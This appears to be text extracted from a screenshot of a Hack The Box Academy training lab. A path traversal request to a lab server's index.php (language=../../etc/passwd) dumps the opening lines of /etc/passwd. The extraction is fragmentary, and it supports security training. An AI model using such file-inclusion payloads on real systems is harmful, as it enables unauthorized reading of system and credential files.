 94.237.49.138:55486/index.php?language=/../../../../../../../../../../etc/passwd
fications HTB Academy CTF Platform Help Center HTB Blog
age
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var